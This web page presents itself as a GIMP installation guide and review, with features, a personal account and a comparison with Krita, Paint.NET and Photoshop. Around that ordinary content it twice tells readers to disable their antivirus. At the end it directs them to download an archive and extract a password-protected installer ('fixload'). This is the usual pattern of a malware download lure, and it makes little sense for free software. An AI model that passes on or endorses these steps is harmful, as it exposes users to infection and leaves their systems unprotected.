
GIMP: Step-by-Step Guide
Before installing the program, be sure to temporarily disable your antivirus!
This is necessary for the installation file to work correctly – the antivirus may mistakenly block the launch or delete parts of the program. After installation, do not forget to turn the protection back on.
If you’ve ever needed Photoshop-like tools without the Photoshop price tag, you’ve probably heard of GIMP. Short for GNU Image Manipulation Program, it’s a powerful, open-source image editor that doesn’t hold back on features. I’ve used it for design, retouching, and even meme-making — here’s how to install it, what it’s good at, and what it’s like to use long-term.
How to Unpack/Install

- Download the Windows installer (.exe) or macOS package
- Launch the file and go through the standard install wizard
- Choose default or custom install path
- Wait for GIMP to unpack — it may take a few minutes
- Launch GIMP once the install completes
Possible Errors During Installation
- Missing DLL: Run system update or reinstall GIMP
- Installer crashes: Run as Administrator or check for disk space
- Mac version won’t open: Approve app in System Preferences > Security
How to Verify It Installed Properly

Open GIMP — you should see a blank canvas with toolbars on each side. If you can import an image and apply a filter (like Gaussian Blur), it’s working as expected.
What GIMP Does
GIMP is a full-featured image editor that supports:
- Layer-based editing, masks, and channels
- Custom brushes, gradients, and patterns
- Advanced selection tools (lasso, paths, color range)
- Photo retouching and healing
- Support for PSD, PNG, JPEG, and many more formats
- Extensible with plug-ins and Python scripts
It’s not just for quick edits — you can do real design work here.
My Personal Experience
I started using GIMP when Adobe subscriptions became… let’s say, inconvenient. At first, the interface felt a bit old-school, but once I figured out layers and brushes, it was smooth sailing. I’ve used it to design social media graphics, clean up scanned drawings, and even build simple UI mockups.
I also tried Krita and Paint.NET. Krita is great for digital art but less friendly for photo editing. Paint.NET is lightweight, but too basic for serious work. GIMP sits nicely in the middle — flexible but not bloated.
What I liked:
- Totally free, with regular updates
- Broad format and plug-in support
- UI could use a polish, but it’s functional
Comparison with Alternatives
| Software | Pros | Cons |
|---|---|---|
| GIMP | Free, powerful, plugin support | Interface can feel dated |
| Krita | Excellent for digital painting | Not ideal for photo editing |
| Paint.NET | Lightweight, easy to use | Limited feature set |
| Photoshop | Industry standard, all-in-one | Expensive, subscription required |
FAQ
Conclusion
GIMP is one of the best free tools out there for serious photo editing and digital design. It’s not as flashy as Photoshop, but it gets the job done without draining your wallet — or your RAM. Give it a fair try, and it’ll probably surprise you.
Your antivirus may block or interfere with the installation process.
Please make sure to disable it temporarily before continuing.
Step 1: Download the archive using the button below.

Step 2: Extract the downloaded archive.

Step 3: Extract the installer archive (Password: fixload)

Step 4: Run the installer and follow the on-screen instructions to install the program on your computer.





